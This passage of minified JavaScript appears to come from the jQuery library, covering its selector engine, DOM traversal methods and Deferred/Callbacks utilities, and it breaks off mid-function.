i,a,l,u,d,p,v,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return r;if(!o&&(h(t),t=t||f,g)){if(11!==x&&(d=Z.exec(e)))if(i=d[1]){if(9===x){if(!(l=t.getElementById(i)))return r;if(l.id===i)return r.push(l),r}else if(y&&(l=y.getElementById(i))&&b(t,l)&&l.id===i)return r.push(l),r}else{if(d[2])return N.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return N.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!D[e+" "]&&(!m||!m.test(e))&&(1!==x||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===x&&(U.test(e)||V.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(re,oe):t.setAttribute("id",u=w)),a=(p=s(e)).length;a--;)p[a]=(u?"#"+u:":scope")+" "+be(p[a]);v=p.join(",")}try{if(n.cssSupportsSelector&&!CSS.supports("selector(:is("+v+"))"))throw new Error;return N.apply(r,y.querySelectorAll(v)),r}catch(t){D(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return c(e.replace(F,"$1"),t,r,o)}function ce(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function le(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&se(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return le((function(t){return t=+t,le((function(n,r){for(var o,i=e([],n.length,t),s=i.length;s--;)n[o=i[s]]&&(n[o]=!(r[o]=n[o]))}))}))}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},i=ae.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},h=ae.setDocument=function(e){var t,o,s=e?e.ownerDocument||e:x;return s!=f&&9===s.nodeType&&s.documentElement?(p=(f=s).documentElement,g=!i(f),x!=f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=ue((function(e){return p.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.cssSupportsSelector=ue((function(){return CSS.supports("selector(*)")&&f.querySelectorAll(":is(:jqfake)")&&!CSS.supports("selector(:is(*,:jqfake))")})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(f.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=G.test(f.querySelectorAll))&&(ue((function(e){var t;p.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+P+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+P+"*name"+P+"*="+P+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=G.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",$)})),n.cssSupportsSelector||m.push(":has"),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=G.test(p.compareDocumentPosition),b=t||G.test(p.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},T=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==f||e.ownerDocument==x&&b(x,e)?-1:t==f||t.ownerDocument==x&&b(x,t)?1:u?M(u,e)-M(u,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,s=[e],a=[t];if(!o||!i)return e==f?-1:t==f?1:o?-1:i?1:u?M(u,e)-M(u,t):0;if(o===i)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]==x?-1:a[r]==x?1:0},f):f},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(h(e),n.matchesSelector&&g&&!D[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){D(t,!0)}return ae(t,f,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!=f&&h(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=f&&h(e);var o=r.attrHandle[t.toLowerCase()],i=o&&L.call(r.attrHandle,t.toLowerCase())?o(e,t,!g):void 0;return void 0!==i?i:n.attributes||!g?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(T),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return u=null,e},o=ae.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},r=ae.selectors={cacheLength:50,createPseudo:le,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=ae.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,c){var l,u,d,h,f,p,g=i!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(i){for(;g;){for(h=t;h=h[g];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(f=(l=(u=(d=(h=m)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===_&&l[1])&&l[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(b=f=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[_,f,b];break}}else if(y&&(b=f=(l=(u=(d=(h=t)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===_&&l[1]),!1===b)for(;(h=++f&&h&&h[g]||(b=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((u=(d=h[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[_,b]),h!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le((function(e,n){for(var r,i=o(e,t),s=i.length;s--;)e[r=M(e,i[s])]=!(n[r]=i[s])})):function(e){return o(e,0,n)}):o}},pseudos:{not:le((function(e){var t=[],n=[],r=a(e.replace(F,"$1"));return r[w]?le((function(e,t,n,o){for(var i,s=r(e,null,o,[]),a=e.length;a--;)(i=s[a])&&(e[a]=!(t[a]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:le((function(e){return function(t){return ae(e,t).length>0}})),contains:le((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:le((function(e){return Y.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function we(e,t,n){var r=t.dir,o=t.next,i=o||r,s=n&&"parentNode"===i,a=S++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,c){var l,u,d,h=[_,a];if(c){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,c))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=u[i])&&l[0]===_&&l[1]===a)return h[2]=l[2];if(u[i]=h,h[2]=e(t,n,c))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function _e(e,t,n,r,o){for(var i,s=[],a=0,c=e.length,l=null!=t;a<c;a++)(i=e[a])&&(n&&!n(i,r,o)||(s.push(i),l&&t.push(a)));return s}function Se(e,t,n,r,o,i){return r&&!r[w]&&(r=Se(r)),o&&!o[w]&&(o=Se(o,i)),le((function(i,s,a,c){var l,u,d,h=[],f=[],p=s.length,g=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)ae(e,t[r],n);return n}(t||"*",a.nodeType?[a]:a,[]),m=!e||!i&&t?g:_e(g,h,e,a,c),v=n?o||(i?e:p||r)?[]:s:m;if(n&&n(m,v,a,c),r)for(l=_e(v,f),r(l,[],a,c),u=l.length;u--;)(d=l[u])&&(v[f[u]]=!(m[f[u]]=d));if(i){if(o||e){if(o){for(l=[],u=v.length;u--;)(d=v[u])&&l.push(m[u]=d);o(null,v=[],l,c)}for(u=v.length;u--;)(d=v[u])&&(l=o?M(i,d):h[u])>-1&&(i[l]=!(s[l]=d))}}else v=_e(v===s?v.splice(p,v.length):v),o?o(null,s,v,c):N.apply(s,v)}))}function Ee(e){for(var t,n,o,i=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],c=s?1:0,u=we((function(e){return e===t}),a,!0),d=we((function(e){return M(t,e)>-1}),a,!0),h=[function(e,n,r){var o=!s&&(r||n!==l)||((t=n).nodeType?u(e,n,r):d(e,n,r));return t=null,o}];c<i;c++)if(n=r.relative[e[c].type])h=[we(xe(h),n)];else{if((n=r.filter[e[c].type].apply(null,e[c].matches))[w]){for(o=++c;o<i&&!r.relative[e[o].type];o++);return Se(c>1&&xe(h),c>1&&be(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(F,"$1"),n,c<o&&Ee(e.slice(c,o)),o<i&&Ee(e=e.slice(o)),o<i&&be(e))}h.push(n)}return xe(h)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,s=ae.tokenize=function(e,t){var n,o,i,s,a,c,l,u=k[e+" "];if(u)return t?0:u.slice(0);for(a=e,c=[],l=r.preFilter;a;){for(s in n&&!(o=B.exec(a))||(o&&(a=a.slice(o[0].length)||a),c.push(i=[])),n=!1,(o=V.exec(a))&&(n=o.shift(),i.push({value:n,type:o[0].replace(F," ")}),a=a.slice(n.length)),r.filter)!(o=K[s].exec(a))||l[s]&&!(o=l[s](o))||(n=o.shift(),i.push({value:n,type:s,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):k(e,c).slice(0)},a=ae.compile=function(e,t){var n,o=[],i=[],a=C[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=Ee(t[n]))[w]?o.push(a):i.push(a);a=C(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,s,a,c,u){var d,p,m,v=0,y="0",b=i&&[],w=[],x=l,S=i||o&&r.find.TAG("*",u),E=_+=null==x?1:Math.random()||.1,k=S.length;for(u&&(l=s==f||s||u);y!==k&&null!=(d=S[y]);y++){if(o&&d){for(p=0,s||d.ownerDocument==f||(h(d),a=!g);m=e[p++];)if(m(d,s||f,a)){c.push(d);break}u&&(_=E)}n&&((d=!m&&d)&&v--,i&&b.push(d))}if(v+=y,n&&y!==v){for(p=0;m=t[p++];)m(b,w,s,a);if(i){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=j.call(c));w=_e(w)}N.apply(c,w),u&&!i&&w.length>0&&v+t.length>1&&ae.uniqueSort(c)}return u&&(_=E,l=x),b};return n?le(i):i}(i,o)),a.selector=e}return a},c=ae.select=function(e,t,n,o){var i,c,l,u,d,h="function"==typeof e&&e,f=!o&&s(e=h.selector||e);if(n=n||[],1===f.length){if((c=f[0]=f[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&9===t.nodeType&&g&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(i=K.needsContext.test(e)?0:c.length;i--&&(l=c[i],!r.relative[u=l.type]);)if((d=r.find[u])&&(o=d(l.matches[0].replace(te,ne),ee.test(c[0].type)&&ve(t.parentNode)||t))){if(c.splice(i,1),!(e=o.length&&be(c)))return N.apply(n,o),n;break}}return(h||a(e,f))(o,t,!g,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(T).join("")===w,n.detectDuplicates=!!d,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||de(q,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),ae}(r);E.find=C,E.expr=C.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=C.uniqueSort,E.text=C.getText,E.isXMLDoc=C.isXML,E.contains=C.contains,E.escapeSelector=C.escape;var D=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&E(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},L=E.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return v(t)?E.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?E.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?E.grep(e,(function(e){return u.call(t,e)>-1!==n})):E.filter(t,e,n)}E.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,(function(e){return 1===e.nodeType})))},E.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(E(e).filter((function(){for(t=0;t<r;t++)if(E.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,o[t],n);return r>1?E.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&L.test(e)?E(e):e||[],!1).length}});var N,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:I.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),j.test(r[1])&&E.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=b.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this)}).prototype=E.fn,N=E(b);var M=/^(?:parents|prev(?:Until|All))/,q={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],s="string"!=typeof e&&E(e);if(!L.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&E.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?E.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(E(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return D(e,"parentNode")},parentsUntil:function(e,t,n){return D(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return D(e,"nextSibling")},prevAll:function(e){return D(e,"previousSibling")},nextUntil:function(e,t,n){return D(e,"nextSibling",n)},prevUntil:function(e,t,n){return D(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},(function(e,t){E.fn[e]=function(n,r){var o=E.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=E.filter(r,o)),this.length>1&&(q[e]||E.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var H=/[^\x20\t\r\n\f]+/g;function R(e){return e}function $(e){throw e}function W(e,t,n,r){var o;try{e&&v(o=e.promise)?o.call(e).done(t).fail(n):e&&v(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return E.each(e.match(H)||[],(function(e,n){t[n]=!0})),t}(e):E.extend({},e);var t,n,r,o,i=[],s=[],a=-1,c=function(){for(o=o||e.once,r=t=!0;s.length;a=-1)for(n=s.shift();++a<i.length;)!1===i[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},l={add:function(){return i&&(n&&!t&&(a=i.length-1,s.push(n)),function t(n){E.each(n,(function(n,r){v(r)?e.unique&&l.has(r)||i.push(r):r&&r.length&&"string"!==_(r)&&t(r)}))}(arguments),n&&!t&&c()),this},remove:function(){return E.each(arguments,(function(e,t){for(var n;(n=E.inArray(t,i,n))>-1;)i.splice(n,1),n<=a&&a--})),this},has:function(e){return e?E.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=s=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=s=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},E.extend({Deferred:function(e){var t=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return E.Deferred((function(n){E.each(t,(function(t,r){var o=v(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var i=0;function s(e,t,n,o){return function(){var a=this,c=arguments,l=function(){var r,l;if(!(e<i)){if((r=n.apply(a,c))===t.promise())throw new TypeError("Thenable self-resolution");l=r&&("object"==typeof r||"function"==typeof r)&&r.then,v(l)?o?l.call(r,s(i,t,R,o),s(i,t,$,o)):(i++,l.call(r,s(i,t,R,o),s(i,t,$,o),s(i,t,R,t.notifyWith))):(n!==R&&(a=void 0,c=[r]),(o||t.resolveWith)(a,c))}},u=o?l:function(){try{l()}catch(r){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(r,u.stackTrace),e+1>=i&&(n!==$&&(a=void 0,c=[r]),t.rejectWith(a,c))}};e?u():(E.Deferred.getStackHook&&(u.stackTrace=E.Deferred.getStackHook()),r.setTimeout(u))}}return E.Deferred((function(r){t[0][3].add(s(0,r,v(o)?o:R,r.notifyWith)),t[1][3].add(s(0,r,v(e)?e:R)),t[2][3].add(s(0,r,v(n)?n:$))})).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},i={};return E.each(t,(function(e,r){var s=r[2],a=r[5];o[r[1]]=s.add,a&&s.add((function(){n=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(r[3].fire),i[r[0]]=function(){return i[r[0]+"With"](this===i?void 0:this,arguments),this},i[r[0]+"With"]=s.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=a.call(arguments),i=E.Deferred(),s=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?a.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(W(e,i.done(s(n)).resolve,i.reject,!t),"pending"===i.state()||v(o[n]&&o[n].then)))return i.then();for(;n--;)W(o[n],s(n),i.reject);return i.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&F.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){r.setTimeout((function(){throw e}))};var B=E.Deferred();function V(){b.removeEventListener("DOMContentLoaded",V),r.removeEventListener("load",V),E.ready()}E.fn.ready=function(e){return 